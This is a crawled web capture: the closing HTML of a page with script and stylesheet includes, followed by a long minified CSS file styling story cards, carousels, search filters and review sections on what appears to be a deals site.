        <input name="__RequestVerificationToken" type="hidden" value="5nkNwiNiVptTW7gaAgsQO84PKRiH4JOjzs5bY3U7KV7LEP2h3XM1J5gEzcRDCIWN_oPqjhAAda9x2jwohhBN_bBQa281" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB"></script><link rel="stylesheet" type="text/css"  href="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/QDN/iSwo5AkJY"><script  src="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/dHV/6WCt3STsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDCENBD-
body_size: 12090
content:
/* -- 2026-01-20T18:03:14.8213451Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy 